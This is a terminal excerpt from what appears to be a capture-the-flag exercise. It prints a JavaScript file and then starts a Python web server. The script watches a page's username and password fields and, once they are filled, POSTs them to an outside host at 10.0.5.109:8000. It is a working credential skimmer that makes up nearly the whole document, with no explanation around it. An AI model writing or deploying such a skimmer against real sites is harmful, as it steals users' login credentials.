 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/savorith]
└─$ cat file.js
const interval = setInterval(() => {
  const user = document.querySelector('input[name="username"]');
  const pass = document.querySelector('input[name="password"]');

  if (user && pass && user.value.length >= 3 && pass.value.length >= 8) {
    fetch('http://10.0.5.109:8000/', {
      method: 'POST',
      mode: 'no-cors',
      body: `u=${encodeURIComponent(user.value)}&p=${encodeURIComponent(pass.value)}`,
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
      }
    });

    clearInterval(interval);
  }
}, 300);

┌──(gabrie0x6c㉿kali)-[~/ctf/hc/savorith]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...